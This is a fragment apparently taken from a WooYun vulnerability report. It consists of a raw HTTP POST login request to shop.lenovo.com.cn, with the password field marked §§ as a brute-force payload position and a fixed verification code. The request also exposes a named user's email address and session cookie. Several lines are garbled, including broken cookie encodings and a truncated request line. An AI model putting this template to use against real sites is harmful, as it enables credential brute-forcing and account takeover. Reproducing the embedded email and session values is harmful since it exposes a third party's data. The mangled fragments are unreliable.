 payload position
POST /openapi/pam_callback/login/module/pam_passport_basic/type/member/appid/b2c/redirect/L3Bh JXSmxjaTVvZEcxcy5odG1s HTTP/
Host: shop.lenovo.com.cn
Proxy-Connection: keep-alive
Content-Length: 68
Cache-Control: max-age=0
Origin: http://shop.lenovo.com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.11 (KHTML, like Gecko) Chrome/17.0.963.84 Safari/535.11 LBBROWSER
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://shop.lenovo.com.cn/passport-login-widget-b2c.html
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: s_nr=1342 15; S[FIRST_REFER]=%7B%22ID%22%3A%22%22%2C%22REFER%22%3A%22http%3A%2F%2Fwww.lenovo.com.cn%2F%22%2C%22DATE%22%3A1345460168000%7D;
S[NOW_REFER]=%7B D%22%3A%22%22%2C%22REFER %22%3A1345536653000%7D;
S[N]=9DB985D0-27D0-6E37-2E57-757897677246; s=338b5c55af7e1e0e3d2288d9377ca785; loginName=imlonghao%40gmail.com; S[CART_COUNT]=0; S[CART_NUMBER]=0;
S[CART_TOTAL_PRICE]=%EF%BF%A50.00; vary= 5B%5BB%5D%5D;
__utma= __utmb=1.22.10.1345536651; __utmc=1;
__utmz=1.1345536651.2.2.utmcsr=lenovo.com.cn|utmccn=(referral)|utmcmd=referral|utmcct=/
uname=imlonghao%40gmail.com&password=§§&verifycode=3894&forward=
www.wooyun.org